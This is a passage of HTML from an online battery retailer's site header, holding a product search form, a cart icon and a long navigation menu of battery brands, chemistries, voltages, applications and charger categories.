		<path d="M26.496 0h1.664c4.992 0.256 9.792 3.456 11.648 8.128 1.152 2.496 1.088 5.248 1.088 7.872 3.52 0 7.040 0 10.56 0 0.96 15.872 1.92 31.744 2.944 47.616v0.384h-54.4v-0.512c1.152-15.808 2.176-31.68 3.264-47.488 1.728 0 3.392 0 5.12 0 0 1.152 0 2.368 0 3.52 0.128 1.28-0.448 2.56-0.384 3.84-0.64 11.776-1.344 23.552-2.048 35.328 14.336 0 28.672 0 43.008 0-0.768-12.48-1.6-24.896-2.368-37.376-1.92 0-3.84 0-5.696 0 0 1.792 0 3.584 0 5.376-1.856 0-3.648 0-5.44 0 0-4.416 0-8.832 0-13.312 0-2.304-0.96-4.608-2.752-6.080-2.496-2.24-6.464-2.56-9.408-0.96-1.792 0.96-3.136 2.624-3.712 4.608-0.512 1.664-0.32 3.392-0.384 5.056 3.648 0 7.232 0 10.816 0 0 1.792 0 3.584 0 5.312-3.584 0-7.168 0-10.816 0 0 1.792 0 3.584 0 5.376-1.792 0-3.584 0-5.376 0 0-4.544-0.064-9.088 0-13.568 0-3.456 1.408-6.784 3.84-9.216 2.304-2.304 5.568-3.648 8.832-3.904z"></path></svg>

          

          <span class="number"><span class="n-item">0</span></span>
        </a>
        
      </div>
    
<div class="searchbox d-none d-lg-block">

        <form id="search" class="navbar-form search" action="/search" method="get">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input id="bc-product-search" type="text" name="q" class="form-control bc-product-search"  placeholder="Try Your Group Number Here (Ex. Group 24)" autocomplete="off" />

          <button type="submit" class="search-icon">
            <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewbox="0 0 61 64">
		<path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path></svg>
</span>
          </button>
        </form><div id="result-ajax-search" class="result-ajax-search">
            <ul class="search-results"></ul>
          </div></div><div class="header-icons d-none d-lg-block">
  
    
    
    <ul class="list-inline"> 
      
      

      

      

       
        
        
        
      
        <li class="top-cart-holder">
          <div class="cart-target">

            
              <a href="javascript:void(0)" class="basket cart-toggle" title="cart">
                
                  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 54 64">
		<path d="M26.496 0h1.664c4.992 0.256 9.792 3.456 11.648 8.128 1.152 2.496 1.088 5.248 1.088 7.872 3.52 0 7.040 0 10.56 0 0.96 15.872 1.92 31.744 2.944 47.616v0.384h-54.4v-0.512c1.152-15.808 2.176-31.68 3.264-47.488 1.728 0 3.392 0 5.12 0 0 1.152 0 2.368 0 3.52 0.128 1.28-0.448 2.56-0.384 3.84-0.64 11.776-1.344 23.552-2.048 35.328 14.336 0 28.672 0 43.008 0-0.768-12.48-1.6-24.896-2.368-37.376-1.92 0-3.84 0-5.696 0 0 1.792 0 3.584 0 5.376-1.856 0-3.648 0-5.44 0 0-4.416 0-8.832 0-13.312 0-2.304-0.96-4.608-2.752-6.080-2.496-2.24-6.464-2.56-9.408-0.96-1.792 0.96-3.136 2.624-3.712 4.608-0.512 1.664-0.32 3.392-0.384 5.056 3.648 0 7.232 0 10.816 0 0 1.792 0 3.584 0 5.312-3.584 0-7.168 0-10.816 0 0 1.792 0 3.584 0 5.376-1.792 0-3.584 0-5.376 0 0-4.544-0.064-9.088 0-13.568 0-3.456 1.408-6.784 3.84-9.216 2.304-2.304 5.568-3.648 8.832-3.904z"></path></svg>

                

                <span class="number"><span class="n-item">0</span></span>
              </a>

            

          </div>
        </li>            
      

    </ul>
  </div></div>
      </div>
    </div><div class="header-navigation d-none d-lg-block">
        <div class="container">
  <div class="horizontal-menu dropdown-fix d-none d-lg-block">
    <div class="sidemenu-holder">

      <nav class="navbar navbar-expand-lg">
        <div class="collapse navbar-collapse">
          <ul class="menu-list">
            
              




 
 
 





























  
    <li class="">
      <a href="/">
        <span>Home</span>
        

      </a>
    </li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/collections/batteries" class="dropdown-link">
      <span>Batteries</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/battery-brands" class="dropdown-link">
        <span>Battery Brands</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/magnacharge-battery"><span>Magnacharge Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/magnasport"><span>Magnasport Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/magnavolt"><span>Magnavolt Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/trojan-battery-company"><span>Trojan Battery Company</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/odyssey"><span>Odyssey Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/fullriver-battery"><span>Fullriver Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/full-throttle"><span>Full Throttle Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/relion"><span>Relion Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-battery"><span>NOCO Lithium Powersport</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/duracell"><span>Duracell</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/maxell"><span>Maxell</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gp-batteries"><span>GP Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/cyclon"><span>Cyclon</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/battery-chemistries" class="dropdown-link">
        <span>Battery Chemistries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lithium-ion"><span>Lithium Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/flooded-lead-acid-battery"><span>Flooded Lead Acid Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/sealed-lead-acid-sla-batteries"><span>Sealed Lead Acid (SLA) Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/agm-battery"><span>AGM Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gel"><span>Gel Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/alkaline"><span>Alkaline Batteries</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/batteries-by-voltage" class="dropdown-link">
        <span>Battery Voltages</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/2-volt-battery"><span>2V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/3v-battery"><span>3V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6-volt-battery"><span>6V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/8-volt-battery"><span>8V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/9v-battery"><span>9V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/12-volt-battery"><span>12V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24-volt-battery"><span>24V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36-volt-battery"><span>36V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/48-volt-battery"><span>48V Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/battery-boxes"><span>Battery Boxes & Trays</span></a></li>



    
  </ul>
</li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/pages/batteries-by-application" class="dropdown-link">
      <span>Battery by Application</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  <li><a tabindex="-1" href="/collections/automotive"><span>Car Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/golf-cart-batteries"><span>Golf Cart Batteries</span></a></li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/sealed-lead-acid-sla-batteries" class="dropdown-link">
        <span>General Purpose Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/mobility-scooter"><span>Mobility Scooter Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/power-wheel-chairs"><span>Power Wheelchair Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/ups-battery"><span>UPS Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/backup-power-batteries"><span>Backup Power Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/emergency-lighting-batteries"><span>Emergency Lighting Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/alarm-system-batteries"><span>Alarm System Batteries</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/marine-battery" class="dropdown-link">
        <span>Marine Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/deep-cycle-marine-batteries"><span>Deep Cycle Marine Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/marine-cranking-battery"><span>Dual Purpose Marine Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/rv-batteries"><span>RV Batteries</span></a></li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/power-sport" class="dropdown-link">
        <span>Powersport Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/motorcycle"><span>Motorcycle Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/atv"><span>ATV Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/utv"><span>UTV Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/personal-water-craft"><span>Personal Water Craft Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/snowmobile"><span>Snowmobile Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/deep-cycle-battery"><span>Deep Cycle Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/starting-power"><span>Starting Power Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/heavy-duty-commercial-batteries"><span>Heavy Duty Commercial Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/scrubber-floor-machine-batteries"><span>Scrubber & Floor Machine Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/aerial-work-platform-scissor-lift-batteries"><span>Aerial Work Platform (AWP) Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/lawn-garden"><span>Lawn & Garden Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/solar"><span>Solar  Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/medical-device-battery"><span>Medical Batteries</span></a></li>



    
  </ul>
</li>

  



            
              




 
 
 





























  
    <li class="">
      <a href="/pages/batteries-by-group-size">
        <span>Battery by Group Size</span>
        

      </a>
    </li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/collections/battery-chargers" class="dropdown-link">
      <span>Battery Chargers</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Charger Applications</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/golf-cart-battery-charger"><span>Golf Cart Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/car-battery-chargers"><span>Car Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/marine-battery-charger"><span>Marine Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/rv-battery-charger"><span>RV Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/material-handing-battery-charger"><span>Material Handing Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/floor-machine-battery-charger"><span>Floor Machine Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/industrial-battery-charger"><span>Industrial Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/aerial-work-platform-battery-charger"><span>Aerial Work Platform Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/lawn-garden-battery-charger"><span>Lawn & Garden Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/powersport-battery-charger"><span>Powersport Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/solar-battery-chargers"><span>Solar Battery Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Battery Type</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lithium-battery-charger"><span>Lithium Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/agm-battery-charger"><span>AGM Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/lead-acid-battery-chargers"><span>Lead Acid Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/flooded-lead-acid-battery-charger"><span>Flooded Lead Acid Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gel-battery-charger"><span>Gel Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/deep-cycle-battery-charger"><span>Deep Cycle Battery Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Voltage</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/6v-charger"><span>6V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/12v-charger"><span>12V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24v-charger"><span>24V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36v-charger"><span>36V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/48v-charger"><span>48V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6v-12v-charger"><span>6V/12V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6v-12v-24v-charger"><span>6V/12V/24V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36v-48v-battery-charger"><span>36V/48V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24v-36v-48v-charger"><span>24V/36V/48V Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Golf Cart</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/ezgo-battery-chargers"><span>EZGO Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/club-car-battery-chargers"><span>Club Car Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/yamaha-golf-cart-battery-charger"><span>Yamaha Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Brand</span>    
      </a>

